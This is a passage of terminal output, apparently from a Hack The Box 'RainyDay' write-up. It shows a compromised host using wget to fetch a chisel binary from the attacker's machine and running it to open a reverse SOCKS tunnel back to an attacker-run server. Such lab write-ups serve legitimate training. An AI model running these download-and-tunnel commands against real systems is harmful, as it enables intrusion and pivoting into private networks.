 /tmp $ wget 10.10.14.65/chisel
Connecting to 10.10.14.65 (10.10.14.65:80)
saving to 'chisel'
chisel               100% |********************************| 8188k  0:00:00 ETA
'chisel' saved
/tmp $ chmod +x chisel
/tmp $ ./chisel client 10.10.14.65:1234 R:socks
/tmp $ ./chisel client 10.10.14.65:1234 R:socks
Keyboard interrupt received, exiting.
~/Desktop/HTB/RainyDay/content ✔ took 1m 2s sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
~/Desktop/HTB/RainyDay/content ✔ ./chisel server -p 1234 --reverse
2023/02/16 00:08:10 server: Reverse tunnelling enabled
2023/02/16 00:08:10 server: Fingerprint faothssywx4XRyEIknSI/w8lNmojhlhei8AVMVyuqEg=
2023/02/16 00:08:10 server: Listening on http://0.0.0.0:1234
2023/02/16 00:08:14 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening